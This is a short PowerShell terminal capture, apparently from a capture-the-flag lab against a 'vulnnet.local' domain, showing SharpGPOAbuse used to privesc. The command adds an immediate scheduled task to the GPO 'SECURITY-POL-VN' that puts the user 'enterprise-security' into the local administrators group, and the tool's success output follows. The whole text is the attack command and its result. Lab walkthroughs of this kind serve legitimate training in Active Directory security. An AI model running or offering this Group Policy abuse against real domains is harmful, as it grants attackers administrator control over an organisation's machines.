 PS C:\Users\enterprise-security\Downloads>  .\SharpGPOAbuse.exe --AddComputerTask --TaskName "privesc" --Author vulnnet\administrator --Command "cmd.e
xe" --Arguments "/c net localgroup administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTas
ks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\enterprise-security\Downloads>